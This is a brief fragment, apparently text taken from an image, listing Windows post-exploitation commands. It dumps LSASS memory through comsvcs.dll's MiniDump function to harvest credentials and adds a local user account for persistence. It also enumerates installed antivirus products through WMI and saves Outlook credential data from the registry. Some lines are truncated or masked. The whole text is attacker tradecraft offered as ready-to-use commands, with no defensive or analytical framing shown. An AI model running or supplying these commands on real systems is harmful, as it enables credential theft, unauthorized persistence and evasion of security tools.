 # Dumping LSASS Memory:
rundll32 C:\\windows\\system32\\comsvcs.dll,MiniDump 612
c:\\windows\\temp\\
# Add new user for persistence:
net user /add user5  [password]
# Get Machine Antivirus:
Get- WmiObject  -Namespace root/SecurityCenter2 -Class
AntiVirusProduct | format-list
# Save Outlook credentials from registry:
reg save \"hku\\S-1-5-21-
171*****\\software\\microsoft\\office\\16.0\\Outlook